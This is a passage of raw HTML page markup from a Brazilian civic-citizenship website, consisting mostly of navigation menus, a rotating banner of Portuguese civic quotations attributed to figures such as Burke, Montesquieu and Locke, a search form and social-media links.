menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy 